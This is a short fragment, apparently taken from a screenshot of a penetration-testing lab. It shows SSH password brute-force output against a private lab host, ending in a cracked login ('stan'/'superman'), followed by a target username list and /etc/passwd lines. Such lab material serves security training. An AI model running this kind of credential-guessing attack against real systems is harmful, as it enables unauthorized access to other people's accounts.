 , 3 complete) Password: joshua (46 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.22 (1 of 1, 0 complete) User: stan (4 of 4
, 3 complete) Password: bubbles (47 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.22 (1 of 1, 0 complete) User: stan (4 of 4
, 3 complete) Password: 1234567890 (48 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.22 (1 of 1, 0 complete) User: stan (4 of 4
, 3 complete) Password: superman (49 of 14344391 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.22 User: stan Password: superman [SUCCESS]
root@kali:~#
dvwa_users.txt
File Edit Search
cartman
kenny
kyle
stan
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false